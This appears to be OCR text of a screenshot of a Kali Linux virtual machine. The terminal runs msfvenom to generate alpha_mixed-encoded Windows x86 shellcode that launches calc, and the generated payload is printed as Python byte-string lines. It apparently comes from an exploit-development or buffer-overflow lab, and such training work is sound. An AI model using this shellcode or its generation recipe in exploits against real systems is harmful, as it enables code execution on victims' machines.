 Kali-Linux-vbox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
10:30 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf = b""
buf += b"\x89\xe1\xd9\xc3\xd9\x71\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x58\x68\x4c"
buf += b"\x42\x53\x30\x47\x70\x75\x50\x33\x50\x6e\x69\x4b\x55"
buf += b"\x66\x51\x6f\x30\x73\x54\x6e\x6b\x30\x50\x36\x50\x4c"
buf += b"\x4b\x62\x72\x34\x4c\x6c\x4b\x73\x62\x62\x34\x6e\x6b"
buf += b"\x52\x52\x66\x48\x54\x4f\x6e\x57\x43\x7a\x75\x76\x56"
buf += b"\x51\x79\x6f\x4c\x6c\x45\x6c\x43\x51\x63\x4c\x66\x62"
buf += b"\x56\x4c\x35\x70\x4f\x31\x6a\x6f\x66\x6d\x56\x61\x58"
buf += b"\x47\x38\x62\x6c\x32\x71\x42\x46\x37\x4e\x6b\x76\x32"
buf += b"\x46\x70\x6c\x4b\x71\x5a\x65\x6c\x4c\x4b\x30\x4c\x46"
buf += b"\x71\x73\x48\x48\x63\x51\x58\x57\x71\x6e\x31\x43\x61"
buf += b"\x6e\x6b\x73\x69\x65\x70\x66\x61\x39\x43\x4c\x4b\x72"
buf += b"\x69\x55\x48\x59\x73\x56\x5a\x47\x39\x4c\x4b\x45\x64"
buf += b"\x4c\x4b\x65\x51\x5a\x76\x74\x71\x69\x6f\x4e\x4c\x6b"
buf += b"\x71\x78\x4f\x44\x4d\x36\x61\x6f\x37\x50\x38\x39\x70"
buf += b"\x72\x55\x49\x66\x53\x33\x33\x4d\x6b\x48\x65\x6b\x33"
buf += b"\x4d\x57\x54\x61\x65\x6a\x44\x56\x38\x6c\x4b\x46\x38"
buf += b"\x77\x54\x53\x31\x4e\x33\x62\x46\x6c\x4b\x34\x4c\x52"
buf += b"\x6b\x4e\x6b\x42\x78\x67\x6c\x77\x71\x78\x53\x4e\x6b"
buf += b"\x56\x64\x4c\x4b\x36\x61\x4a\x70\x6b\x39\x47\x34\x76"
buf += b"\x44\x57\x54\x53\x6b\x71\x4b\x35\x31\x76\x39\x30\x5a"
buf += b"\x66\x31\x4b\x4f\x69\x70\x31\x4f\x33\x6f\x61\x4a\x6e"
buf += b"\x6b\x32\x32\x4a\x4b\x6c\x4d\x31\x4d\x32\x4a\x43\x31"
buf += b"\x6c\x4d\x6d\x55\x38\x32\x63\x30\x37\x70\x67\x70\x42"
buf += b"\x70\x33\x58\x66\x51\x6c\x4b\x70\x6f\x4d\x57\x69\x6f"
buf += b"\x5a\x75\x6d\x6b\x4a\x50\x4c\x75\x49\x32\x31\x46\x33"
Right Ctrl
Type here to search
ENG
08:00
04-05-2021
6